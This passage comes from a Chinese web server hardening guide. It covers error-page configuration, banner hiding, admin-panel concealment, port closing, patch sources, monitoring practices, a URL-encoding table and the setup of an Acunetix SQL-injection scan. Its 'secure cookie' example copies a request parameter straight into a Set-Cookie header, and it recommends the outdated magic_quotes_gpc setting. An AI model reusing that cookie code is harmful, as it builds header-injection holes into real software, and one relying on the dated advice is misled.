ASP.NET | 在web.config文件中，将customErrors设置为On或RemoteOnly，并将defaultRedirect设置为要显示的页面，如下：  <customErrors mode="On"  defaultRedirect="/CustomPage.aspx">  </customErrors >  注意，红色字体部分应根据实际页面路径进行配置。
JSP | 在web.xml文件中，使用<error-code>和<location>元素配置<error-page>元素，如下：  <error-page>  <error-code>500</error-code>  <location>CustomPage.html</location>  </error-page>  注意，红色字体部分应根据实际页面路径进行配置。在该配置下，当出现500错误时，将显示所配置的错误页面。
PHP | 在php.ini文件中，  - 设置Magic_quotes_gpc  - 设置display_errors为Off  并按下面表格中对Apache和IIS的配置指令，在Web服务器配置中配置一个默认的错误文档。
Apache | 在httpd.conf文件中，添加ErrorDocument指令：  ErrorDocument 500 /CustomPage.html  注意，红色字体部分应根据实际页面路径进行配置。在该配置下，当出现500错误时，将显示所配置的错误页面。
IIS | - 在“IIS-Manager SnapIn”中，右击web站点并选择“Properties”；  - 在“Custom Errors”选项卡上单击“Configuration”按钮。选中需要自定义的HTTP错误并单击“Edit”按钮。  - 从“Message Type”下拉菜单中选择一个文件或URL，替代默认内容。

运维加固
服务器管理员应经常阅读Web服务器的日志，以发现Web攻击行为。尤其是各种错误日志信息，如HTTP 404和HTTP 500错误日志，检查用户输入的错误日志等。
数据库管理员应经常关注所维护数据库是否有新补丁发布，并及时获取和安装最新补丁。

第三方组件漏洞
Web应用管理员应经常关注所维护Web系统使用的组件是否有新版本发布，并及时升级到最新版本。
组件名称 | 网址
Fckeditor | http://ckeditor.com/
eWebEditor | http://www.ewebeditor.com/（英文）  http://www.ewebeditor.net/（中文）
CuteEditor | http://cutesoft.net/

管理后台暴露漏洞
- 隐藏管理后台入口
可通过混合使用如下两种方法，实现对Web管理后台的隐藏，避免攻击者容易猜测到Web管理后台。
- 修改管理入口文件名，如把login.asp修改为admin_login_.asp
- 修改login.asp，使用入口参数，如使用admin/login.asp?fid=xxxx的形式登录

- 避免管理后台被搜索
搜索引擎基本都严格遵守robots.txt执行网页抓取，任何被robots.txt认为不适宜抓取的网页，既不会被包括在抓取文档中，也不会进入到搜索引擎的数据库。
为避免管理后台被搜索到，可通过如下两种途径对Web管理后台进行加固：
方法一：在Web应用管理后台页面增加如下代码：
<META NAME="ROBOTS" CONTENT="NOINDEX, NOFOLLOW">
方法二：在Web服务器的根目录下创建一个robots.txt文件，内容如下：
User-Agent: *
Disallow: /

登录验证漏洞

认证绕过
Web应用管理员应联系Web应用开发商修改Web代码，增加对页面的访问授权控制机制。

会话ID安全
- 配置安全Cookie安全属性
属性 | 配置指令
http only flag | response.setHeader("SET-COOKIE","user="+request.getParameter("cookie") + "; HttpOnly");
Cookie Secure | response.setHeader("SET-COOKIE","user="+request.getParameter("cookie")+"; HttpOnly ; Secure");
- 使用128位以上有足够随机性的会话ID，以避免会话ID循环使用而被猜测
- 禁止会话ID出现在URL中

信息泄露漏洞

错误信息配置
详见7.3.2节平台加固的服务器加固部分内容。

版本信息隐藏

平台 | 配置指令
PHP | 在php.ini文件中，  - 设置expose_php Off
Apache | 在httpd.conf或apache2.conf文件中，  - 设置ServerTokens Prod  - 设置ServerSignature Off
IIS | - 在C:\WINNT\SYSTEM32\INETSRV\目录下找到IIS Banner的DLL文件W3SVC.DLL；  - 用UltraEdit打开W3SVC.DLL，并查找Banner关键字；  - 将IIS Banner修改为虚假信息即可。
Nginx | 在nginx.conf文件的http{}内增加：  http{  ……  server_tokens off;  ……  }

任意文件读取漏洞
Web应用代码中未对用户输入的“../”和 “./”等目录跳转符进行过滤，可导致恶意用户通过提交目录跳转来遍历Web服务器上的任意文件。
Web应用管理员应及时通知Web应用开发商进行Web代码加固。

多余端口开放漏洞
根据多余端口排查结果，关闭多余端口。
平台 | 配置指令
Linux | 在Root权限下，  - 通过iptables，将多余端口禁掉，如：  "~$iptables -A INPUT -p tcp --dport $PORT -j DROP"  "~$ iptables -A OUTPUT -p tcp --dport $PORT -j DROP"  - 通过关掉对应的进程，将多余端口关闭，如：  "~$ kill -9 PID" (PID：进程号)
Windows Server 2008 | - 点击控制面板-管理工具"，双击打开"本地策略"，选中"IP安全策略，在本地计算机“右边的空白位置右击鼠标，弹出快捷菜单，选择"创建IP安全策略”，弹出向导。在向导中点击下一步，当显示“安全通信请求”画面时，“激活默认相应规则”左边的按默认留空，点“完成”创建一个新的IP安全策略。  - 右击新创建的IP安全策略，在“属性”对话框中，去掉“使用添加向导”左边的钩，然后再点击右边的“添加”按纽添加新的规则，随后弹出“新规则属性”对话框，在画面上点击“添加”按纽，弹出IP筛选器列表窗口。在列表中，首先把“使用添加向导”左边的钩去掉，然后再点击右边的"添加"按纽添加新的筛选器。  - 进入“筛选器属性”对话框，点击“协议”选项卡，在“选择协议类型”的下拉列表中选择“TCP”，然后在“到此端口”的下的文本框中输入“135”，点击确定，即可对TCP135 端口屏蔽的筛选器，防止外界通过135端口连接。重复以上步骤继续添加TCP137 139 445 593 1025 2745 3127 3128 3389 6129端口和udp 135 139 445 端口，为它们建立相应的筛选器。  - 在“新规则属性”对话框中，选中“新IP筛选器列表”然后点击其左边的复选框，表示已经激活。最后点击“筛选器操作”选项卡中，把“使用添加向导”左边的钩去掉，点击“添加”按钮，在“新筛选器操作属性”的“安全方法”选项卡中，选择“阻止”，然后点击“应用”“确定”。  - 进入“新规则属性”对话框，选中“新筛选器操作”左边的复选框，表示已经激活，点击“关闭”按钮，关闭对话框。最后“新IP安全策略属性”对话框，在“新的IP筛选器列表”左边打钩，按确定关闭对话框。在“本地安全策略”窗口，用鼠标右击新添加的IP安全策略，然后选择“分配”。  - 重新启动系统，即可实现对上述端口的关闭。

必要补丁缺乏漏洞
Web应用管理员应经常关注所使用系统软件、服务器软件的官方网站，及时发现是否有新补丁发布，并及时获取和安装最新补丁。
平台 | 网址
Apache | www.apache.org
WebLogic | www.oracle.com/appserver
websphere | www.ibm.com/software/websphere
Tomcat | http://tomcat.apache.org
PHP | www.php.net
ASP.NET | www.asp.net
Windows | www.microsoft.com/downloads/zh-cn/default.aspx
Linux | www.kernel.org

短信接口滥用漏洞
联系Web应用开发商，在短信接口调用页面处，增加对如下功能：
- 限制一定时间段内针对某一手机号码短信发送条数；
- 增加图形认证码，防止短信推送功能的恶意触发；
- 短信推送动态口令的场景中，可采用在一定时间内，如15分钟，动态口令依然有效，不再重复推送短信。

Web网站安全防护技术体系
针对Web网站的防护手段应贯穿于整个安全事件生命周期。在安全漏洞被利用之前要有相应的检测手段,主动检测出网站中隐藏的各种风险；在安全攻击出现时，应具有相应的防护措施，如部署应用层防火墙等有效阻断各种攻击行为；在攻击事件发生后，应具备监控和审计手段，及时了解攻击事件产生的影响，并能对攻击原因和攻击源进行快速定位，快速恢复业务并修复漏洞。
Web网站安全防护体系应具备web检测（Detect）、web防护（Protect）、web监控（Monitor）和web审计（Audit）手段，形成web安全纵深防御体系。

Web安全检测
在web系统中潜在的安全威胁被发现和利用之前，使用web安全检测工具主动对其进行web安全扫描，找出潜在的风险点。检测内容包括：
- SQL注入
- Xpath注入
- 跨站脚本（XSS）
- 错误的认证和会话管理
- 不正确的直接对象引用
- 伪造跨站请求（CSRF）
- 安全错误配置
- 失效的远程访问限制
- 未验证的重定向和传递
- 不安全的加密存储
- 不安全的传输保护

Web安全防护
应部署web安全防护设备，当web攻击事件发生时，web安全防护设备能对攻击事件进行实时检测和防护，有效阻断各种攻击事件的发生。

Web安全监控
应具备安全监控手段，对web系统稳定性、页面篡改、挂马检测和后门等进行实时监控。详细包括：
系统稳定性
包括web系统可用性、tcp响应时延、http响应时延进行监控。
页面篡改
对被监控的页面进行实时篡改监控，当页面被非法替换或篡改时，能及时进行短信或邮件告警。
挂马检测
对被监控的页面进行实时挂马监控，当页面被挂马时，能及时进行短信或邮件告警。
后门检测
对被监控的系统进行后门检测，当检测到可疑网页木马时，能及时进行短信或邮件告警。

Web安全审计
应具备安全事件审计手段，主要对web网站访问日志进行安全分析，可采用在线或离线的方式进行分析，其主要分析内容包括：
- 支持SQL注入、跨站脚本、跨站请求欺骗等各种OWASP和WASC定义的web攻击方法检测；
- 对攻击源、攻击方式以及漏洞位置进行定位
- 支持基于行为的攻击检测和关联分析
- 对网页访问进行统计和排名

系统部署


附录A URL字符编码
表A-1 URL编码形式表示的ASCII字符
URL-encode | ASCII Value | URL-encode | ASCII Value | URL-encode | ASCII Value
%00 |  | %30 | 0 | %60 | `
%01 |  | %31 | 1 | %61 | a
%02 |  | %32 | 2 | %62 | b
%03 |  | %33 | 3 | %63 | c
%04 |  | %34 | 4 | %64 | d
%05 |  | %35 | 5 | %65 | e
%06 |  | %36 | 6 | %66 | f
%07 |  | %37 | 7 | %67 | g
%08 | 退格 | %38 | 8 | %68 | h
%09 | TAB | %39 | 9 | %69 | i
%0a | 换行 | %3a | : | %6a | j
%0b |  | %3b | ; | %6b | k
%0c |  | %3c | < | %6c | l
%0d | 回车 | %3d | = | %6d | m
%0e |  | %3e | > | %6e | n
%0f |  | %3f | ? | %6f | o
%10 |  | %40 | @ | %70 | p
%11 |  | %41 | A | %71 | q
%12 |  | %42 | B | %72 | r
%13 |  | %43 | C | %73 | s
%14 |  | %44 | D | %74 | t
%15 |  | %45 | E | %75 | u
%16 |  | %46 | F | %76 | v
%17 |  | %47 | G | %77 | w
%18 |  | %48 | H | %78 | x
%19 |  | %49 | I | %79 | y
%1a |  | %4a | J | %7a | z
%1b |  | %4b | K | %7b | {
%1c |  | %4c | L | %7c | |
%1d |  | %4d | M | %7d | }
%1e |  | %4e | N | %7e | ~
%1f |  | %4f | O | %7f
%20 | 空格 | %50 | P | %80 | €
%21 | ! | %51 | Q
%22 | ” | %52 | R
%23 | # | %53 | S
%24 | $ | %54 | T
%25 | % | %55 | U
%26 | & | %56 | V
%27 | ’ | %57 | W
%28 | ( | %58 | X
%29 | ) | %59 | Y
%2a |  | %5a | Z
%2b | + | %5b | [
%2c | , | %5c | \
%2d | - | %5d | ]
%2e | . | %5e | ^
%2f | / | %5f | _

附录B Acunetix WVS配置步骤
步骤1：设置网络
单击菜单‘Configuration > Settings ’进入应用设置窗口，单击“LAN Settins”按钮进入代理设置窗口。如果你的网络设置了代理，请选择对应的代理方式。

步骤2: 确定扫描目标
1. 单击菜单‘File > New > New Website Scan’ 或者单击工具栏上的“New Scan”按钮启动扫描向导。

2. 选择“Scans single website”选项，在“Website URL”中输入需要扫描的网站。这里输入的网址是: http://10.2.46.234/sql/index.asp
扫描选项：
· Scan single website - 扫描单一网站，如http://testphp.acunetix.com
· Scan using saved crawling results – 对之前网站的爬行结果（文件形式存储）进行分析，不用重新对网站进行爬行
· Scan List of Websites - 扫描存储在文本文件中的网站列表，Acunetix WVS可以同时扫描20到30个网站
· Scan Range of Computers – 扫描特定IP地址段的所有网站
步骤3: 确定目标扫描选项

Acunetix WVS自动识别目标网站的操作系统、Web服务器、根路径等基本信息。选择“Opttimize for following technologies”选项将进一步优化扫描速度。
步骤 4: 确定爬行选项（选择默认选项）。

步骤 5: 确定扫描策略和模式

选择“Sql_Injection”扫描策略，扫描模式选择“Extensive”。
扫描模式：
· Quick – 在这个模式下，只测试参数选项的第一个参数。
· Heuristic – 测试所有的参数。
· Extensive – 测试所有的参数和参数组合。
步骤6: 确定密码保护区域和HTML forms的输入和登录细节（选择默认选项）

步骤7: 完整设置，开始扫描
单击‘Finish’按钮开始扫描。目标网站的大小决定扫描时间，一般要花费1个小时至数十个小时。

FCKEditor在2009年发布更新到3.0后改名为CKEditor。

